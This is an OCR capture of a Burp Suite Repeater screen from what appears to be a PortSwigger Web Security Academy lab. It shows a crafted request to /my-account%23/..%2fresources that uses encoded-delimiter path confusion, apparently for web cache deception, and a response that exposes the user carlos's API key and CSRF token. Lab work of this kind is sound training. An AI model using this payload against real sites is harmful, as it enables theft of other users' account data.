 1 2 3 4 2:20
Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: https://0a0900f7043c41d88153d4f9005e0067.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /my-account%23/..%2fresources HTTP/2
2 Host: 0a0900f7043c41d88153d4f9005e0067.web-security-academy.net
3 Cookie: session=bgi5mgZ0eYSKdQKcbEF9sB1cX8EUyIw4
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a0900f7043c41d88153d4f9005e0067.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
? Search... 0 matches
Response
Pretty Raw Hex Render \n
54 <a href="/logout">
Log out
</a>
<p>
|
</p>
55 </section>
56 </header>
57 <header class="notification-header">
58 </header>
59 <h1>
My Account
</h1>
60 <div id=account-content>
61 <p>
Your username is: carlos
</p>
62 <div>
Your API Key is: txzIIBbN3mUt6U4DAgUgg8yPt5l0PMRm
</div>
<br/>
63 <form class="login-form" name="change-email-form" action="
/my-account/change-email" method="POST">
64 <label>
Email
</label>
65 <input required type="email" name="email" value="">
66 <input required type="hidden" name="csrf" value="
8FKgug99UY9ja6hOm9k6DBE0dXq3hpHu">
67 <button class='button' type='submit'>
Update email
</button>
68 </form>
69 </div>
70 </div>
71 </section>
72 <div class="footer-wrapper">
73 </div>
? api 1 match
Inspector
Selection 6
Selected text
carlos
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 1
Request Headers 16
Response Headers 6
Done 4,024 bytes | 292 millis